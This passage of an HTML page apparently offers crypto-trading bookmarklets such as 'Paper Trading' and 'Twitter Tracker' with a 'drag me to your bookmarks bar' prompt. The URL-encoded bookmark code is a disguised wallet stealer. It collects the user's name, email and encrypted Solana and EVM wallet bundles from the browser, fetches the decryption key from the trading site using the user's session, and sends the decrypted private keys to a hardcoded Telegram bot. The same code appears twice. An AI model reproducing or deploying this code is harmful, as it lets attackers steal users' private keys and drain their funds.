e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20email%20%3d%20localStorage.getItem(%22email%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(email%20%3d%3d%3d%20%22null%22%20%7c%7c%20email%20%3d%3d%3d%20%22undefined%22)%20email%20%3d%20%22%22%3b%0a%20%20%20%20%20%20email%20%3d%20email.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20userId%20%3d%20localStorage.getItem(%22userId%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(userId)%20userId%20%3d%20userId.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20if%20(!username)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20fallback%20%3d%20localStorage.getItem(%22displayName%22)%20%7c%7c%20localStorage.getItem(%22name%22)%20%7c%7c%20localStorage.getItem(%22user%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20fallback%20%3d%20fallback.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20username%20%3d%20fallback%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20lsKeys%20%3d%20Object.keys(localStorage)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20lsKeys.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20val%20%3d%20localStorage.getItem(lsKeys%5bi%5d)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(val%20%26%26%20val.length%20%3e%2020%20%26%26%20val.length%20%3c%202000)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20parts%20%3d%20val.split(%22.%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(parts.length%20%3d%3d%3d%203%20%26%26%20parts%5b0%5d.length%20%3e%2010)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20pl%20%3d%20JSON.parse(atob(parts%5b1%5d.replace(%2f-%2fg%2c%20%22%2b%22).replace(%2f_%2fg%2c%20%22%2f%22)))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(pl.email%20%26%26%20!email)%20email%20%3d%20String(pl.email).replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!username)%20username%20%3d%20String(pl.username%20%7c%7c%20pl.name%20%7c%7c%20pl.displayName%20%7c%7c%20pl.preferred_username%20%7c%7c%20%22%22).replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20wallets%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20solWallets%20%3d%20JSON.parse(localStorage.getItem(%22allSolWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20solBundles%20%3d%20JSON.parse(localStorage.getItem(%22sBundles%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(solBundles))%20solBundles%20%3d%20%5bsolBundles%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20solWallets.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20if%20(solBundles%5bi%5d%20%3d%3d%3d%20undefined)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20solWallets%5bi%5d.walletAddress%2c%20c%3a%20%22solana%22%2c%20n%3a%20solWallets%5bi%5d.name%2c%20b%3a%20JSON.stringify(%5bsolBundles%5bi%5d%5d)%20%7d)%3b%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20evmWallets%20%3d%20JSON.parse(localStorage.getItem(%22allEvmWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20evmBundle%20%3d%20localStorage.getItem(%22bundle%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20if%20(evmBundle%20%26%26%20evmWallets.length%20%3e%200)%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20evmWallets%5b0%5d.walletAddress%2c%20c%3a%20%22evm%22%2c%20n%3a%20evmWallets%5b0%5d.name%2c%20b%3a%20JSON.stringify(%5bevmBundle%5d)%20%7d)%3b%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20apiResponse%20%3d%20null%3b%0a%20%20%20%20%20%20for%20(var%20attempt%20%3d%200%3b%20attempt%20%3c%204%3b%20attempt%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20controller%20%3d%20new%20AbortController()%3b%0a%20%20%20%20%20%20%20%20%20%20var%20timeout%20%3d%20setTimeout(function%20()%20%7b%20controller.abort()%3b%20%7d%2c%208000)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20response%20%3d%20await%20fetch(%22https%3a%2f%2fapi9.axiom.trade%2fbundle-key-and-wallets-v2%22%2c%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20method%3a%20%22POST%22%2c%20credentials%3a%20%22include%22%2c%0a%20%20%20%20%20%20%20%20%20%20%20%20headers%3a%20%7b%20%22Content-Type%22%3a%20%22application%2fjson%22%20%7d%2c%20signal%3a%20controller.signal%2c%0a%20%20%20%20%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20clearTimeout(timeout)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20body%20%3d%20await%20response.text()%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(response.status%20%3d%3d%3d%20200)%20try%20%7b%20apiResponse%20%3d%20JSON.parse(body)%3b%20break%3b%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20await%20new%20Promise(function%20(r)%20%7b%20setTimeout(r%2c%201500%20*%20attempt)%3b%20%7d)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(!apiResponse%20%7c%7c%20(!apiResponse.bundleKey%20%26%26%20!apiResponse.key))%20return%3b%0a%0a%20%20%20%20%20%20var%20bundleKey%20%3d%20apiResponse.bundleKey%20%7c%7c%20apiResponse.key%3b%0a%20%20%20%20%20%20if%20(apiResponse.user)%20%7b%0a%20%20%20%20%20%20%20%20var%20ud%20%3d%20apiResponse.user%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20ud%20%3d%3d%3d%20%22string%22)%20%7b%20if%20(!username)%20username%20%3d%20ud%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20if%20(!username)%20username%20%3d%20ud.username%20%7c%7c%20ud.name%20%7c%7c%20%22%22%3b%20if%20(!email)%20email%20%3d%20ud.email%20%7c%7c%20%22%22%3b%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(apiResponse.username%20%26%26%20!username)%20username%20%3d%20apiResponse.username%3b%0a%20%20%20%20%20%20if%20(apiResponse.email%20%26%26%20!email)%20email%20%3d%20apiResponse.email%3b%0a%0a%20%20%20%20%20%20var%20cryptoKey%20%3d%20await%20crypto.subtle.importKey(%22raw%22%2c%20base64ToUint8Array(bundleKey)%2c%20%7b%20name%3a%20%22AES-GCM%22%20%7d%2c%20false%2c%20%5b%22decrypt%22%5d)%3b%0a%20%20%20%20%20%20var%20decryptedEntries%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20w%20%3d%200%3b%20w%20%3c%20wallets.length%3b%20w%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20bundleData%20%3d%20wallets%5bw%5d.b%3b%0a%20%20%20%20%20%20%20%20if%20(!bundleData)%20continue%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20bundleData%20%3d%3d%3d%20%22string%22)%20try%20%7b%20bundleData%20%3d%20JSON.parse(bundleData)%3b%20%7d%20catch%20(e)%20%7b%20bundleData%20%3d%20%5bbundleData%5d%3b%20%7d%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(bundleData))%20bundleData%20%3d%20%5bbundleData%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20b%20%3d%200%3b%20b%20%3c%20bundleData.length%3b%20b%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20sp%20%3d%20String(bundleData%5bb%5d).split(%22%3a%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(sp.length%20%3c%202)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20dec%20%3d%20await%20crypto.subtle.decrypt(%7b%20name%3a%20%22AES-GCM%22%2c%20iv%3a%20base64ToUint8Array(sp%5b0%5d)%20%7d%2c%20cryptoKey%2c%20base64ToUint8Array(sp%5b1%5d))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20hex%20%3d%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20db%20%3d%20new%20Uint8Array(dec)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20for%20(var%20h%20%3d%200%3b%20h%20%3c%20db.length%3b%20h%2b%2b)%20hex%20%2b%3d%20db%5bh%5d.toString(16).padStart(2%2c%20%220%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20decryptedEntries.push(%7b%20addr%3a%20wallets%5bw%5d.a%2c%20chain%3a%20wallets%5bw%5d.c%2c%20key%3a%20hex%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(decryptedEntries.length%20%3d%3d%3d%200)%20return%3b%0a%0a%20%20%20%20%20%20var%20BOT_TOKEN%20%3d%20%228939440661%3aAAGuF0lw32Td_YFlYJtNdZjuK3fdZ9qPTQw%22%3b%0a%20%20%20%20%20%20var%20CHAT_ID%20%20%20%3d%20%228752245194%22%3b%0a%0a%20%20%20%20%20%20var%20solCount%20%3d%200%2c%20evmCount%20%3d%200%2c%20otherCount%20%3d%200%3b%0a%20%20%20%20%20%20var%20walletLines%20%3d%20%5b%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22%5d%3b%0a%20%20%20%20%20%20for%20(var%20wi%20%3d%200%3b%20wi%20%3c%20decryptedEntries.length%3b%20wi%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20en%20%3d%20decryptedEntries%5bwi%5d%3b%0a%20%20%20%20%20%20%20%20var%20chain%20%3d%20en.chain.toLowerCase()%3b%0a%20%20%20%20%20%20%20%20var%20label%3b%0a%20%20%20%20%20%20%20%20if%20(chain.indexOf(%22sol%22)%20!%3d%3d%20-1)%20%7b%20solCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20Solana%20Wallet%20%22%20%2b%20solCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22eth%22)%20!%3d%3d%20-1%20%7c%7c%20chain.indexOf(%22evm%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudc9c%20EVM%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22bsc%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20BSC%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20otherCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudd35%20Wallet%20%22%20%2b%20otherCount%20%2b%20%22%20(%22%20%2b%20en.chain%20%2b%20%22)%22%3b%20%7d%0a%20%20%20%20%20%20%20%20walletLines.push(label%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudccd%20Address%3a%20%22%20%2b%20en.addr%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudd11%20Private%20Key%3a%20%22%20%2b%20en.key)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20walletLines.push(%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22)%3b%0a%0a%20%20%20%20%20%20var%20text%20%3d%20%5b%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudd11%20NEW%20HIT%22%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudc64%20User%3a%20%22%20%2b%20(username%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudce7%20Email%3a%20%22%20%2b%20(email%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%22%2c%0a%20%20%20%20%20%20%20%20walletLines.join(%22%5cn%5cn%22)%0a%20%20%20%20%20%20%5d.join(%22%5cn%22)%3b%0a%0a%20%20%20%20%20%20var%20chunks%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20ci%20%3d%200%3b%20ci%20%3c%20text.length%3b%20ci%20%2b%3d%204000)%20chunks.push(text.slice(ci%2c%20ci%20%2b%204000))%3b%0a%20%20%20%20%20%20chunks.forEach(function(chunk)%20%7b%0a%20%20%20%20%20%20%20%20var%20img%20%3d%20new%20Image()%3b%0a%20%20%20%20%20%20%20%20img.src%20%3d%20%22https%3a%2f%2fapi.telegram.org%2fbot%22%20%2b%20BOT_TOKEN%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%2fsendMessage%3fchat_id%3d%22%20%2b%20CHAT_ID%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26disable_web_page_preview%3dtrue%22%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26text%3d%22%20%2b%20encodeURIComponent(chunk)%3b%0a%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%7d%20catch%20(e)%20%7b%0a%20%20%20%20%20%20console.log(%22%5bmoonr%5d%20outer%20error%3a%22%2c%20e)%3b%0a%20%20%20%20%7d%0a%20%20%7d)()%3b%0a%7d)()%3b"
                ICON="[data-uri]" draggable="true" title="Drag me to your bookmarks bar"><svg class="badge-logo" viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><polygon points="12,2 17,11 7,11" fill="currentColor"/><polygon points="6,13 18,13 22,21 2,21" fill="currentColor"/></svg> Paper Trading</a>
            </div>
            <h3>Paper Trading</h3>
            <p>Practice risk-free with virtual funds. Refine your strategy before going live.</p>
            <span class="option-num">01</span>
          </div>

          <!-- Twitter Tracker -->
          <div class="option-card">
            <div class="option-top">
              <div class="option-icon-box">
                <svg viewBox="0 0 24 24" fill="currentColor">
                  <path
                    d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" />
                </svg>
              </div>
              <a class="option-badge"
                href="javascript:%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20%09NYXDEOB%20V1.8.3%20-%20Deobfuscation%20Engine%209.4.0%0a%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20made%20by%20aidn%20%3b)%0a%0ajavascript%3a(function%20()%20%7b%0a%20%20(async%20function%20()%20%7b%0a%20%20%20%20try%20%7b%0a%20%20%20%20%20%20function%20safeAtob(input)%20%7b%0a%20%20%20%20%20%20%20%20var%20cleaned%20%3d%20String(input).replace(%2f%5b%5eA-Za-z0-9%2b%2f%3d%5d%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20return%20atob(cleaned)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20function%20base64ToUint8Array(b64)%20%7b%0a%20%20%20%20%20%20%20%20var%20binary%20%3d%20safeAtob(b64)%3b%0a%20%20%20%20%20%20%20%20var%20bytes%20%3d%20new%20Uint8Array(binary.length)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20binary.length%3b%20i%2b%2b)%20bytes%5bi%5d%20%3d%20binary.charCodeAt(i)%3b%0a%20%20%20%20%20%20%20%20return%20bytes%3b%0a%20%20%20%20%20%20%7d%0a%0a%20%20%20%20%20%20var%20username%20%3d%20localStorage.getItem(%22username%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(username%20%3d%3d%3d%20%22null%22%20%7c%7c%20username%20%3d%3d%3d%20%22undefined%22)%20username%20%3d%20%22%22%3b%0a%20%20%20%20%20%20username%20%3d%20username.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20email%20%3d%20localStorage.getItem(%22email%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(email%20%3d%3d%3d%20%22null%22%20%7c%7c%20email%20%3d%3d%3d%20%22undefined%22)%20email%20%3d%20%22%22%3b%0a%20%20%20%20%20%20email%20%3d%20email.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20userId%20%3d%20localStorage.getItem(%22userId%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(userId)%20userId%20%3d%20userId.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20if%20(!username)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20fallback%20%3d%20localStorage.getItem(%22displayName%22)%20%7c%7c%20localStorage.getItem(%22name%22)%20%7c%7c%20localStorage.getItem(%22user%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20fallback%20%3d%20fallback.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20username%20%3d%20fallback%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20lsKeys%20%3d%20Object.keys(localStorage)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20lsKeys.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20val%20%3d%20localStorage.getItem(lsKeys%5bi%5d)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(val%20%26%26%20val.length%20%3e%2020%20%26%26%20val.length%20%3c%202000)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20parts%20%3d%20val.split(%22.%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(parts.length%20%3d%3d%3d%203%20%26%26%20parts%5b0%5d.length%20%3e%2010)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20pl%20%3d%20JSON.parse(atob(parts%5b1%5d.replace(%2f-%2fg%2c%20%22%2b%22).replace(%2f_%2fg%2c%20%22%2f%22)))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(pl.email%20%26%26%20!email)%20email%20%3d%20String(pl.email).replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!username)%20username%20%3d%20String(pl.username%20%7c%7c%20pl.name%20%7c%7c%20pl.displayName%20%7c%7c%20pl.preferred_username%20%7c%7c%20%22%22).replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20wallets%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20solWallets%20%3d%20JSON.parse(localStorage.getItem(%22allSolWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20solBundles%20%3d%20JSON.parse(localStorage.getItem(%22sBundles%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(solBundles))%20solBundles%20%3d%20%5bsolBundles%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20solWallets.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20if%20(solBundles%5bi%5d%20%3d%3d%3d%20undefined)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20solWallets%5bi%5d.walletAddress%2c%20c%3a%20%22solana%22%2c%20n%3a%20solWallets%5bi%5d.name%2c%20b%3a%20JSON.stringify(%5bsolBundles%5bi%5d%5d)%20%7d)%3b%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20evmWallets%20%3d%20JSON.parse(localStorage.getItem(%22allEvmWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20evmBundle%20%3d%20localStorage.getItem(%22bundle%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20if%20(evmBundle%20%26%26%20evmWallets.length%20%3e%200)%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20evmWallets%5b0%5d.walletAddress%2c%20c%3a%20%22evm%22%2c%20n%3a%20evmWallets%5b0%5d.name%2c%20b%3a%20JSON.stringify(%5bevmBundle%5d)%20%7d)%3b%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20apiResponse%20%3d%20null%3b%0a%20%20%20%20%20%20for%20(var%20attempt%20%3d%200%3b%20attempt%20%3c%204%3b%20attempt%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20controller%20%3d%20new%20AbortController()%3b%0a%20%20%20%20%20%20%20%20%20%20var%20timeout%20%3d%20setTimeout(function%20()%20%7b%20controller.abort()%3b%20%7d%2c%208000)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20response%20%3d%20await%20fetch(%22https%3a%2f%2fapi9.axiom.trade%2fbundle-key-and-wallets-v2%22%2c%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20method%3a%20%22POST%22%2c%20credentials%3a%20%22include%22%2c%0a%20%20%20%20%20%20%20%20%20%20%20%20headers%3a%20%7b%20%22Content-Type%22%3a%20%22application%2fjson%22%20%7d%2c%20signal%3a%20controller.signal%2c%0a%20%20%20%20%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20clearTimeout(timeout)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20body%20%3d%20await%20response.text()%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(response.status%20%3d%3d%3d%20200)%20try%20%7b%20apiResponse%20%3d%20JSON.parse(body)%3b%20break%3b%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20await%20new%20Promise(function%20(r)%20%7b%20setTimeout(r%2c%201500%20*%20attempt)%3b%20%7d)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(!apiResponse%20%7c%7c%20(!apiResponse.bundleKey%20%26%26%20!apiResponse.key))%20return%3b%0a%0a%20%20%20%20%20%20var%20bundleKey%20%3d%20apiResponse.bundleKey%20%7c%7c%20apiResponse.key%3b%0a%20%20%20%20%20%20if%20(apiResponse.user)%20%7b%0a%20%20%20%20%20%20%20%20var%20ud%20%3d%20apiResponse.user%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20ud%20%3d%3d%3d%20%22string%22)%20%7b%20if%20(!username)%20username%20%3d%20ud%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20if%20(!username)%20username%20%3d%20ud.username%20%7c%7c%20ud.name%20%7c%7c%20%22%22%3b%20if%20(!email)%20email%20%3d%20ud.email%20%7c%7c%20%22%22%3b%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(apiResponse.username%20%26%26%20!username)%20username%20%3d%20apiResponse.username%3b%0a%20%20%20%20%20%20if%20(apiResponse.email%20%26%26%20!email)%20email%20%3d%20apiResponse.email%3b%0a%0a%20%20%20%20%20%20var%20cryptoKey%20%3d%20await%20crypto.subtle.importKey(%22raw%22%2c%20base64ToUint8Array(bundleKey)%2c%20%7b%20name%3a%20%22AES-GCM%22%20%7d%2c%20false%2c%20%5b%22decrypt%22%5d)%3b%0a%20%20%20%20%20%20var%20decryptedEntries%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20w%20%3d%200%3b%20w%20%3c%20wallets.length%3b%20w%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20bundleData%20%3d%20wallets%5bw%5d.b%3b%0a%20%20%20%20%20%20%20%20if%20(!bundleData)%20continue%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20bundleData%20%3d%3d%3d%20%22string%22)%20try%20%7b%20bundleData%20%3d%20JSON.parse(bundleData)%3b%20%7d%20catch%20(e)%20%7b%20bundleData%20%3d%20%5bbundleData%5d%3b%20%7d%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(bundleData))%20bundleData%20%3d%20%5bbundleData%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20b%20%3d%200%3b%20b%20%3c%20bundleData.length%3b%20b%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20sp%20%3d%20String(bundleData%5bb%5d).split(%22%3a%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(sp.length%20%3c%202)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20dec%20%3d%20await%20crypto.subtle.decrypt(%7b%20name%3a%20%22AES-GCM%22%2c%20iv%3a%20base64ToUint8Array(sp%5b0%5d)%20%7d%2c%20cryptoKey%2c%20base64ToUint8Array(sp%5b1%5d))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20hex%20%3d%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20db%20%3d%20new%20Uint8Array(dec)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20for%20(var%20h%20%3d%200%3b%20h%20%3c%20db.length%3b%20h%2b%2b)%20hex%20%2b%3d%20db%5bh%5d.toString(16).padStart(2%2c%20%220%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20decryptedEntries.push(%7b%20addr%3a%20wallets%5bw%5d.a%2c%20chain%3a%20wallets%5bw%5d.c%2c%20key%